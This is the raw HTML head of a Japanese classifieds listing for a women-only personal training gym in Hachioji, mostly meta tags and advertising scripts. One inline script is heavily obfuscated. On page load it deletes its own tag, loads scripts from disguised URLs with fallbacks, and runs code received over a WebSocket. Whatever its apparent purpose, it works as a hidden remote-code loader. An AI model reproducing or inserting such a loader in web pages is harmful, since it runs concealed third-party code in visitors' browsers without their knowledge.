

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/les-spo/article-h74aw
body_size: 30595
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">《八王子》女性専用！完全個室のパーソナルトレーニングジム。 (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】八王子駅から徒歩5分にある女性専用パーソナルトレーニングジムM’S FIELDです。完全プライベート空間でのトレーニングなので人目を気にせず… (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="八王子,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="《八王子》女性専用！完全個室のパーソナルトレーニングジム。 (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】八王子駅から徒歩5分にある女性専用パーソナルトレーニングジムM’S FIELDです。完全プライベート空間でのトレーニングなので人目を気にせず… (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/tokyo/les-spo/article-h74aw" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/60990ff6eed30906261e59dc/slide_0.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】八王子駅から徒歩5分にある女性専用パーソナルトレーニングジムM’S FIELDです。完全プライベート空間でのトレーニングなので人目を気にせず… (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/tokyo/les-spo/article-h74aw" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-spo","name":"スポーツ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-spo/g-1763","name":"その他"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/les-spo/g-1763","name":"東京都のその他"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/les-spo/g-1763/a-279-hachioji","name":"八王子市のその他"}},{"@type":"ListItem","position":7,"name":"《八王子》女性専用！完全個室のパーソナルトレーニングジム。"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"《八王子》女性専用！完全個室のパーソナルトレーニングジム。","address":"八王子市 - 子安町、JR横浜線 - 八王子駅","image":"https://cdn.jmty.jp/articles/images/60990ff6eed30906261e59dc/slide_0.jpg","description":"八王子駅から徒歩5分にある女性専用パーソナルトレーニングジムM’S FIELDです。\n完全プライベート空間でのトレーニングなので人目を気にせず思いっきりトレーニングできます！！\nトレーナーも女性なので安心して下さい。\n気になるな…って方はホームページよりお気軽にお問い合わせ下さい！\n\nホームページ↓\nhttps://ms-field.net/\n\nご予約はホットペッパーから↓\nhttps://beauty.hotpepper.jp/kr/slnH000558564/\n\nInstagramも見てね☆\nhttps://www.instagram.com/ms_field._.hachioji/"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
